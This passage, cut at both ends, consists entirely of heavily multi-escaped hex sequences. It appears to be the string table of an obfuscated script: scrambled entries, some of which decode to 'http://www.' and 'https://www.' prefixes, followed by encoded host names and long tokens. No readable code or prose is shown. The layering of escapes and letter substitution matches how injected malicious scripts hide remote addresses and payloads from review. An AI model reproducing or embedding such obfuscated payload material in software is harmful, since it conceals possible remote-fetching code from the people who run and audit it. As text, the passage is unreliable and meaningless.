x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x36\x74\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c